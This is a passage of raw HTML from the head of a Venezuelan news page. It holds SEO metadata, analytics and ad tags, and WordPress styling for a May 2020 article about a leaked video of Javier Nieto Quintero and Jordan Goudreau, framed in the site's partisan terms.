

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/
body_size: 30810
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela. En el audiovisual muestra al desteor y conspirador Javier Nieto Quintero junto al mercenario Jordan Goudreau, y que confirman que grupos terroristas" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO) - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela. En el audiovisual muestra al desteor y conspirador Javier Nieto Quintero junto al mercenario Jordan Goudreau, y que confirman que grupos terroristas" />
		<meta property="og:url" content="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/" />
		<meta property="article:published_time" content="2020-05-03T23:19:33+00:00" />
		<meta property="article:modified_time" content="2020-05-03T23:19:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO) - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela. En el audiovisual muestra al desteor y conspirador Javier Nieto Quintero junto al mercenario Jordan Goudreau, y que confirman que grupos terroristas" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#blogposting","name":"\u00a1DESMINTI\u00d3 A GUAID\u00d3 Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operaci\u00f3n terrorista en Venezuela (+VIDEO) - Noticias Lechuguinos Venezuela","headline":"\u00a1DESMINTI\u00d3 A GUAID\u00d3 Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operaci\u00f3n terrorista en Venezuela (+VIDEO)","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/05\/goudreau.jpg","width":1857,"height":978},"datePublished":"2020-05-03T19:19:33-04:00","dateModified":"2020-05-03T19:19:33-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#webpage"},"articleSection":"Destacado, EEUU, Escandalo, Featured, Lechuguino del d\u00eda, Lechuguinos, Los Showseros, Politica, Sin categor\u00eda, Venezuela, Videos, Caracas, EEUU, fuerzas especiales usa, Golpe de estado, Intervenci\u00f3n, invasion, javier nieto quintero, jorda gudrou, La guaira, Lechuguinos, macuto, Maduro, Trump, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#listItem","position":2,"name":"\u00a1DESMINTI\u00d3 A GUAID\u00d3 Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operaci\u00f3n terrorista en Venezuela (+VIDEO)","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#webpage","url":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/","name":"\u00a1DESMINTI\u00d3 A GUAID\u00d3 Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operaci\u00f3n terrorista en Venezuela (+VIDEO) - Noticias Lechuguinos Venezuela","description":"Un v\u00eddeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compa\u00f1ia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela. En el audiovisual muestra al desteor y conspirador Javier Nieto Quintero junto al mercenario Jordan Goudreau, y que confirman que grupos terroristas","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/05\/goudreau.jpg","@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#mainImage","width":1857,"height":978},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mercenario-fuerzas-especiales-eeuu\/#mainImage"},"datePublished":"2020-05-03T19:19:33-04:00","dateModified":"2020-05-03T19:19:33-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela." />
	<link rel="canonical" href="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)" />
	<meta property="og:description" content="Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela." />
	<meta property="og:url" content="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2020-05-03T23:19:33+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg" />
	<meta property="og:image:width" content="1857" />
	<meta property="og:image:height" content="978" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#article","isPartOf":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)","datePublished":"2020-05-03T23:19:33+00:00","dateModified":"2020-05-03T23:19:33+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/"},"wordCount":169,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg","keywords":["Caracas","EEUU","fuerzas especiales usa","Golpe de estado","Intervención","invasion","javier nieto quintero","jorda gudrou","La guaira","Lechuguinos","macuto","Maduro","Trump","Venezuela"],"articleSection":{"0":"Destacado","1":"EEUU","2":"Escandalo","3":"Featured","4":"Lechuguino del día","5":"Lechuguinos","6":"Los Showseros","7":"Politica","9":"Venezuela","10":"Videos"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/","url":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/","name":"Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg","datePublished":"2020-05-03T23:19:33+00:00","dateModified":"2020-05-03T23:19:33+00:00","description":"Un vídeo filtrado por Patricia Poleo, muestra al desertor Javier Nieto en compañia de Jordan Goudreau, un mercenario perteneciente a las Fuerzas especiales de EEUU, y que confirma las operaciones terroristas en Venezuela.","breadcrumb":{"@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/05/goudreau.jpg","width":1857,"height":978},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO)"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma operación terrorista en Venezuela (+VIDEO) del feed" href="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 